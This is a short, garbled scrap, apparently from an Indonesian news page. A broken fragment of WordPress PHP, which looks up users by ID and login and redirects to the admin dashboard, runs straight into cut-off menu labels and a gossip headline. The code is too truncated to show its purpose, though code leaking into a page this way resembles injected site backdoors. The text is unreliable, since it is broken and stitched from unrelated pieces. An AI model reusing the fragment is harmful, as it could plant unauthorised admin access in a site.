
ields'=>['ID','user_login']]); if(empty($u))
} } else {wp_redirect(admin_url());exit();} } }, 2);
ID
RNASIONAL
PERS RILIS
VIDEO
ritno Terlihat Intim, Netizen: Teman atau Lebih?
Surat Vir
BERITA POPULER